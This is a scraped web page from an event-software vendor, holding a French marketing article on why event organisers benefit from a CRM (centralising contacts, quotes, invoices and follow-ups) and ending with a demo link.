    /></noscript></span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13121 has-children depth-0 dt-mega-menu mega-full-width mega-column-5"><a href='https://www.lab-event.com/fonctionnalites-lab-event/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Fonctionnalités</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28137 first has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/crm-vente-et-relation-client/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">CRM : Vente et relation client</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22620 first depth-2"><a href='https://www.lab-event.com/formulaire-reservation-en-ligne/' data-level='3'><span class="menu-item-text"><span class="menu-text">Formulaire intégré au CRM</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31654 depth-2"><a href='https://www.lab-event.com/intelligence-artificielle-integree/' data-level='3'><span class="menu-item-text"><span class="menu-text">IA intégrée</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 depth-2"><a href='https://www.lab-event.com/gestion-clients/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion prospects et clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26160 depth-2"><a href='https://www.lab-event.com/gestion-taches-et-emails/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion activités : tâches et emails</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26186 depth-2"><a href='https://www.lab-event.com/suivi-dossier-evenement/' data-level='3'><span class="menu-item-text"><span class="menu-text">Suivi dossier événement</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28138 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/organisation-et-gestion-evenements/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Organisation et gestion événements</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535 first depth-2"><a href='https://www.lab-event.com/gestion-devenements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prise de brief optimisée</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10764 depth-2"><a href='https://www.lab-event.com/suivi-operation-et-terrain/' data-level='3'><span class="menu-item-text"><span class="menu-text">Planification et fiches de fonctions</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25815 depth-2"><a href='https://www.lab-event.com/calendrier-des-evenements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Calendrier des événements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13492 depth-2"><a href='https://www.lab-event.com/calendrier-de-reservation/' data-level='3'><span class="menu-item-text"><span class="menu-text">Planning disponibilités et réservations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29020 depth-2"><a href='https://www.lab-event.com/calendrier-des-hebergements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Calendrier des hébergements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518 depth-2"><a href='https://www.lab-event.com/gestion-prestataires-produits/' data-level='3'><span class="menu-item-text"><span class="menu-text">Base de données prestataires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17609 depth-2"><a href='https://www.lab-event.com/mini-site-pour-vos-utilisateurs-externes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Espace collaborateur</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26223 depth-2"><a href='https://www.lab-event.com/catalogue-de-tarifs-avances/' data-level='3'><span class="menu-item-text"><span class="menu-text">Catalogue de tarifs avancés</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26244 depth-2"><a href='https://www.lab-event.com/drive-documents-partages/' data-level='3'><span class="menu-item-text"><span class="menu-text">Drive : documents partagés</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28139 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/proposition-commerciale/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Proposition commerciale</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6839 first depth-2"><a href='https://www.lab-event.com/devis-factures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Devis</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9107 depth-2"><a href='https://www.lab-event.com/creation-de-presentation-pdf-automatique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Génération automatisée de présentations</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26267 depth-2"><a href='https://www.lab-event.com/pages-web-automatiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Pages web automatiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299 depth-2"><a href='https://www.lab-event.com/emails-champs-dynamiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Envoi d’emails avec champs dynamiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16361 depth-2"><a href='https://www.lab-event.com/signature-electronique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Signature éléctronique</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26336 depth-2"><a href='https://www.lab-event.com/invitations-et-reservations/' data-level='3'><span class="menu-item-text"><span class="menu-text">Invitations et réservations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28140 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/fonctionnalites-finance/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Finance</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25813 first depth-2"><a href='https://www.lab-event.com/factures-et-reglements/' data-level='3'><span class="menu-item-text"><span class="menu-text">Factures et règlements</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26490 depth-2"><a href='https://www.lab-event.com/exports-financiers-et-comptables/' data-level='3'><span class="menu-item-text"><span class="menu-text">Exports financiers et comptables</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25876 depth-2"><a href='https://www.lab-event.com/bon-de-commande/' data-level='3'><span class="menu-item-text"><span class="menu-text">Bon de commande fournisseur</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26513 depth-2"><a href='https://www.lab-event.com/gestion-des-achats/' data-level='3'><span class="menu-item-text"><span class="menu-text">Gestion des achats</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26546 depth-2"><a href='https://www.lab-event.com/controle-de-la-marge/' data-level='3'><span class="menu-item-text"><span class="menu-text">Contrôle de la marge</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31705 depth-2"><a href='https://www.lab-event.com/facture-electronique/' data-level='3'><span class="menu-item-text"><span class="menu-text">Facture électronique</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28141 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/fonctionnalites-donnees-et-analyses/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Données et analyses / Intégrations</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13493 first depth-2"><a href='https://www.lab-event.com/module-statistiques/' data-level='3'><span class="menu-item-text"><span class="menu-text">Tableau de bord et statistiques</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26409 depth-2"><a href='https://www.lab-event.com/exports-et-analyses-avancees/' data-level='3'><span class="menu-item-text"><span class="menu-text">Exports et analyses avancées</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31745 depth-2"><a href='https://www.lab-event.com/analyses-et-kpis/' data-level='3'><span class="menu-item-text"><span class="menu-text">KPIs &#038; chiffres clés</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26434 depth-2"><a href='https://www.lab-event.com/connecter-vos-outils-emailing/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégrations outils emailing</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26433 depth-2"><a href='https://www.lab-event.com/agenda-google-et-outlook/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration Agenda Google et Outlook</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26461 depth-2"><a href='https://www.lab-event.com/apporteurs-daffaires/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration Apporteurs d&#8217;affaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27248 depth-2"><a href='https://www.lab-event.com/integration-pms-mews/' data-level='3'><span class="menu-item-text"><span class="menu-text">Intégration PMS hôtelier</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26584 depth-2"><a href='https://www.lab-event.com/api-lab-event/' data-level='3'><span class="menu-item-text"><span class="menu-text">API Lab Event</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26605 depth-2"><a href='https://www.lab-event.com/sso-et-securite/' data-level='3'><span class="menu-item-text"><span class="menu-text">SSO et sécurité</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6301 has-children depth-0 dt-mega-menu mega-auto-width mega-column-5"><a href='https://www.lab-event.com/solution-par-metier/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">Solution Par Métier</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25924 first has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Grands sites événementiels</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29303 first depth-2"><a href='https://www.lab-event.com/centres-de-conferences-et-palais-de-congres/' data-level='3'><span class="menu-item-text"><span class="menu-text">Palais de Congrès</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28914 depth-2"><a href='https://www.lab-event.com/solution-stades-et-centres-sportifs/' data-level='3'><span class="menu-item-text"><span class="menu-text">Stades et centres sportifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28913 depth-2"><a href='https://www.lab-event.com/solution-universites-et-ecoles-superieures/' data-level='3'><span class="menu-item-text"><span class="menu-text">Universités et Ecoles supérieures</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30013 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Lieux événementiels &#038; Séminaires</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29023 first depth-2"><a href='https://www.lab-event.com/solution-lieux-evenementiels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Lieux événementiels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29090 depth-2"><a href='https://www.lab-event.com/solution-pour-salles-de-reception/' data-level='3'><span class="menu-item-text"><span class="menu-text">Salles de réception</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28912 depth-2"><a href='https://www.lab-event.com/solution-hotels/' data-level='3'><span class="menu-item-text"><span class="menu-text">Hôtels séminaires</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29174 depth-2"><a href='https://www.lab-event.com/restaurants-groupes/' data-level='3'><span class="menu-item-text"><span class="menu-text">Restaurants groupes</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25925 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Agences événementielles</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29415 first depth-2"><a href='https://www.lab-event.com/agences-evenementielles/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agences événementielles</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29571 depth-2"><a href='https://www.lab-event.com/agences-venue-finder/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agence Venue Finder</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29615 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-agences-teambuilding/' data-level='3'><span class="menu-item-text"><span class="menu-text">Agences de Team Building et animations</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25926 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Collectivités</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29672 first depth-2"><a href='https://www.lab-event.com/offices-du-tourisme-et-bureaux-des-congres/' data-level='3'><span class="menu-item-text"><span class="menu-text">Offices de tourisme et bureaux des congrès</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31324 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-mairies-et-collectivites-territoriales/' data-level='3'><span class="menu-item-text"><span class="menu-text">Mairies et collectivités territoriales</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25929 has-children depth-1 no-link dt-mega-parent wf-1-5"><a href='https://www.lab-event.com/menu-lab-event/' class='not-clickable-item' data-level='2'><span class="menu-item-text"><span class="menu-text">Prestataires évènementiel</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29701 first depth-2"><a href='https://www.lab-event.com/prestataire-evenementiel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Prestataires évènementiels</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31367 depth-2"><a href='https://www.lab-event.com/solution-par-metiers-traiteur-evenementiel/' data-level='3'><span class="menu-item-text"><span class="menu-text">Traiteurs événementiels</span></span></a></li> </ul></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25111 depth-0"><a href='https://www.lab-event.com/tarifs-lab-event/' data-level='1'><span class="menu-item-text"><span class="menu-text">Tarifs</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29712 has-children depth-0"><a href='https://www.lab-event.com/a-propos/' class='not-clickable-item' data-level='1'><span class="menu-item-text"><span class="menu-text">A propos</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-543 first depth-1"><a href='https://www.lab-event.com/contact/' data-level='2'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29713 depth-1"><a href='https://www.lab-event.com/pourquoi-labevent/' data-level='2'><span class="menu-item-text"><span class="menu-text">Pourquoi Lab Event ?</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29898 depth-1"><a href='https://www.lab-event.com/service-accompagnement-et-support/' data-level='2'><span class="menu-item-text"><span class="menu-text">Accompagnement et support</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29715 depth-1"><a href='https://www.lab-event.com/references-clients/' data-level='2'><span class="menu-item-text"><span class="menu-text">Nos références clients</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29731 depth-1"><a href='https://www.lab-event.com/temoignages/' data-level='2'><span class="menu-item-text"><span class="menu-text">Témoignages</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482 depth-1"><a href='https://www.lab-event.com/etudes-de-cas/' data-level='2'><span class="menu-item-text"><span class="menu-text">Etudes de cas clients</span></span></a></li> </ul></li> <li class="bouton_top menu-item menu-item-type-post_type menu-item-object-page menu-item-9072 last depth-0"><a href='https://www.lab-event.com/demande-de-demo/' data-level='1'><span class="menu-item-text"><span class="menu-text">Demande de démo</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>


<style id="the7-page-content-style">
#main {
  padding-top: 40px;
}

</style>		<div class="page-title title-center solid-bg breadcrumbs-off breadcrumbs-mobile-off page-title-responsive-enabled">
			<div class="wf-wrap">

				<div class="page-title-head hgroup"><h1 class="entry-title">Pourquoi passer par un logiciel CRM dans l&#8217;événementiel ?</h1></div>			</div>
		</div>

		

<div id="main" class="sidebar-none sidebar-divider-off">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	

			<div id="content" class="content" role="main">

				
<article id="post-4106" class="single-postlike post-4106 post type-post status-publish format-standard has-post-thumbnail category-logiciel-evenementiel category-48 description-off">

	<div class="post-thumbnail"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%201920%20960&#39;%2F%3E" data-src="https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg" data-srcset="https://www.lab-event.com/wp-content/uploads/2020/06/Pourquoi-passer-par-un-logiciel-CRM-dans-l’événementiel.jpg 1920w" loading="eager" style="--ratio: 1920 / 960" sizes="(max-width: 1920px) 100vw, 1920px" width="1920" height="960"  title="Pourquoi passer par un logiciel CRM dans l’événementiel" alt="Pourquoi passer par un logiciel CRM dans l’événementiel" /></div><div class="entry-content"><section class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><strong><img width="119" height="14" decoding="async" style="width: 100px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20119%2014'%3E%3C/svg%3E" data-lazy-src="/wp-content/themes/child/images/pink_line.svg" /><noscript><img width="119" height="14" decoding="async" style="width: 100px;" src="/wp-content/themes/child/images/pink_line.svg" /></noscript></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p style="text-align: left;"><span style="font-weight: 400;">Lors de la planification d’un projet événementiel, il est important d’avoir une réactivité immédiate et une bonne organisation. Il est primordial de bien gérer ses leads, mais aussi, connaître et maîtriser son écosystème de partenaires ou de fournisseurs. Découvrez pourquoi un événement réussi doit également passer par un </span><a href="https://www.lab-event.com/logiciel-evenement/"><strong>logiciel de gestion événementielle</strong></a>.</p>
<h2 style="text-align: left;"><span style="color: #000080;">Qu’est-ce qu&#8217;un logiciel CRM événementiel ?</span></h2>
<p style="text-align: left;"><span style="font-weight: 400;">Le <strong>CRM</strong> ou Customer Relationship Management est un outil digital qui <strong>permet la gestion de la relation client</strong>. Il s’agit d’une solution qui peut faire profiter de multiples avantages, aux organisateurs et gérants de nombreux événements. Ce logiciel permet de piloter avec efficacité la<strong> force de vente</strong> en uniformisant le travail d’une équipe. Il améliore également la <strong>qualité des services</strong>.</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">Un <strong>CRM événementiel</strong> </span><span style="font-weight: 400;">permet aussi de <a href="https://www.lab-event.com/la-fin-dexcel-dans-levenementiel/"><strong>gérer les contacts et événements</strong></a> de façon <strong>simple</strong>. Il aide à suivre les devis tout en les personnalisant, mais aussi d’assurer les échanges commerciaux. C’est un outil qui permet d’avoir une meilleure connaissance des clients afin de se démarquer des concurrents et pour proposer des services événementiels cohérents avec les objectifs et les activités des clients. </span></p>
<h2 style="text-align: left;"><span style="color: #000080;">Quelles sont les fonctionnalités d’un logiciel CRM ?</span></h2>
<p style="text-align: left;"><strong>Utiliser un CRM événementiel</strong><span style="font-weight: 400;"> donne accès à plusieurs fonctionnalités notamment les outils pour <a href="https://www.lab-event.com/logiciel-gestion-de-groupe-boostez-votre-productivite-et-celle-de-vos-collaborateurs/">gérer les données efficacement</a>. Il garantit le succès de l’événement en gérant les <strong>bases de données des clients, des prospects, des fournisseurs</strong>, etc. Il gère également les <strong>devis</strong> et les <strong>factures</strong> tout en standardisant les offres et les envois par mail.</span></p>
<p style="text-align: left;"><span style="font-weight: 400;">La relance automatique des offres et du suivi des tâches à faire est également facilitée grâce à l’utilisation d’un logiciel CRM. Il permet de gérer les agendas et les leads entrants avec une organisation et une hiérarchisation des renvois et rappels si les délais de réponses sont dépassés. L’utilisation de ce genre d’outil permet également de faire un suivi des réclamations et la diffusion des <a href="https://www.lab-event.com/comment-structurer-la-planification-et-les-roles-de-vos-evenements/">feuilles de route</a> aux équipes internes.</span></p>
<h2 data-start="286" data-end="339"><span style="color: #000080;">Pourquoi passer par un logiciel CRM événementiel ?</span></h2>
<p data-start="341" data-end="764">Un <strong data-start="484" data-end="513">logiciel CRM </strong>est un outil indispensable pour centraliser les informations, suivre les interactions avec vos contacts et gérer les aspects complexes de l&#8217;organisation. Mais pourquoi est-il essentiel de passer par un <strong data-start="729" data-end="762">logiciel CRM conçu spécialement pour la gestion événementiel</strong> ?</p>
<h3 data-start="587" data-end="641">Centralisation et gestion de projets événementiels</h3>
<p data-start="643" data-end="1176">Un <a href="https://www.lab-event.com/les-logiciels-de-gestion-de-projet-evenementiel/"><strong data-start="646" data-end="679">logiciel gestion événementiel</strong> </a>va bien au-delà des fonctionnalités classiques d’un CRM. Il est spécifiquement conçu pour répondre aux besoins uniques de l’industrie événementielle, où chaque projet peut avoir des exigences spécifiques. Grâce à un CRM événementiel, vous pouvez centraliser toutes les données relatives à vos événements : contacts, devis, planning, prestataires, budgets, et bien plus encore. Cela vous permet de mieux organiser et suivre chaque projet, en garantissant une coordination fluide entre vos équipes.</p>
<h3 data-start="1178" data-end="1238">Suivi des interactions et personnalisation des relations</h3>
<p data-start="1240" data-end="1606">Un <strong data-start="1243" data-end="1272">logiciel CRM événementiel</strong> permet un suivi détaillé de chaque interaction avec vos clients. Vous pouvez ainsi comprendre les besoins spécifiques de chaque participant, prévoir leurs demandes et offrir une expérience personnalisée. Cette approche est essentielle pour améliorer la satisfaction client, renforcer la fidélisation, et créer des relations durables.</p>
<p data-start="1608" data-end="1956">En centralisant toutes les informations dans un <strong data-start="1656" data-end="1689">logiciel gestion événementiel</strong>, vous pouvez rapidement accéder à l’historique de chaque client, ce qui vous permet d’adapter vos propositions commerciales, vos offres et vos services. Cela simplifie la gestion des tâches et optimise la communication avec vos clients à chaque étape de l’événement.</p>
<h3 data-start="1958" data-end="2004">Une gestion simplifiée et un gain de temps</h3>
<p data-start="2006" data-end="2359">Le <strong data-start="2009" data-end="2038">logiciel CRM événementiel</strong> simplifie la gestion de l&#8217;ensemble des projets événementiels, en centralisant toutes les informations nécessaires dans un même outil. Plutôt que d&#8217;utiliser plusieurs logiciels ou outils (tableurs, agendas, emails), un <strong data-start="2257" data-end="2290">logiciel gestion événementiel</strong> vous permet de tout gérer depuis une plateforme unique et intuitive.</p>
<h2 style="text-align: left;"><span style="color: #000080;">Les autres avantages d’un logiciel CRM ?</span></h2>
<p style="text-align: left;"><span style="font-weight: 400;">L’utilisation d’un </span><strong>outil CRM événementiel</strong><span style="font-weight: 400;"> pour un organisateur d&#8217;événements garantit le traitement des demandes entrantes tout en assurant le suivi des offres. Il permet de <strong>fidéliser</strong> efficacement les clients et de qualifier les prospects, les partenaires et les fournisseurs. </span></p>
<p style="text-align: left;"><span style="font-weight: 400;">En optant pour son utilisation, vous aurez la garantie d’une <strong>meilleure communication</strong> auprès des invités, visiteurs et participants à un événement. Il mesure également la <strong>performance de l’événement</strong> notamment en termes d’objectifs, de budgets, de chiffre d’affaires, de satisfaction des participants, etc. Il permet également d’avoir une meilleure visibilité sur les <a href="https://www.lab-event.com/les-logiciels-de-gestion-de-projet-evenementiel/">portefeuilles d’activités de votre équipe commerciale</a>. </span></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img title="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="vc_single_image-img attachment-large" alt="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" decoding="async" title="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" data-lazy-srcset="https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-1024x1024.png 1024w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-300x300.png 300w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-150x150.png 150w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-768x768.png 768w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif.png 1080w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.lab-event.com/centre-conferences-palais-congres/copie-de-publication-carre-reseaux-sociaux-temoignage-dynamique-vert-et-blanc-vif/" data-lazy-src="https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-1024x1024.png" /><noscript><img title="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" width="1024" height="1024" src="https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-1024x1024.png" class="vc_single_image-img attachment-large" alt="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" decoding="async" title="Témoignage Vadim patron Lab Event sur création logiciel Lab Event" srcset="https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-1024x1024.png 1024w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-300x300.png 300w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-150x150.png 150w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif-768x768.png 768w, https://www.lab-event.com/wp-content/uploads/2020/11/Copie-de-Publication-Carre-Reseaux-sociaux-Temoignage-Dynamique-Vert-et-Blanc-Vif.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px"  data-dt-location="https://www.lab-event.com/centre-conferences-palais-congres/copie-de-publication-carre-reseaux-sociaux-temoignage-dynamique-vert-et-blanc-vif/" /></noscript></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><style type="text/css" data-type="the7_shortcodes-inline-css">#default-btn-3f7e48d127d3228e85048022db268993.ico-right-side > i {
  margin-right: 0px;
  margin-left: 8px;
}
#default-btn-3f7e48d127d3228e85048022db268993 > i {
  margin-right: 8px;
}
</style><div class="btn-align-center"><a href="https://www.lab-event.com/demande-de-demo-landing-page/" class="default-btn-shortcode dt-btn dt-btn-l link-hover-off anchor-link " id="default-btn-3f7e48d127d3228e85048022db268993" title="Demande de démo"><i class="icomoon-the7-font-the7-arrow-29"></i><span>Decouvrez Lab Event, N°1 des logiciels de gestion de projet événementiel</span></a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div>
<span class="cp-load-after-post"></span></section></div>
</article>

			</div><!-- #content -->

			
